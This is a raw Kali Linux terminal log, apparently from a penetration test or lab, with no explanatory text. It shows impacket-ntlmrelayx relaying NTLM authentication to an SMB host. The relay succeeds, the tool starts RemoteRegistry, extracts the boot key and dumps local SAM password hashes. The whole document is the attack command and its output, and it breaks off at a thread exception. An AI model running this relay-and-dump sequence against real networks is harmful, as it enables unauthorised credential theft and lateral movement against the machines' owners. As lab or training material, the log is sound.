 ┌──(kali㉿kali)-[~]
└─$ impacket-ntlmrelayx -t smb:// -smb2support --no-http-server
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-4 (process_request_thread): Received connection from , attacking target smb://
[*] Authenticating against smb:// as / SUCCEED
[*] All targets processed!
[*] SMBD-Thread-6 (process_request_thread): Connection from controlled, but there are no more targets
left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×af8e5efe7650f9202e277e1e0781857e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee: :::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Done dumping SAM hashes for host:
[*] Stopping service RemoteRegistry
Exception in thread Thread-5: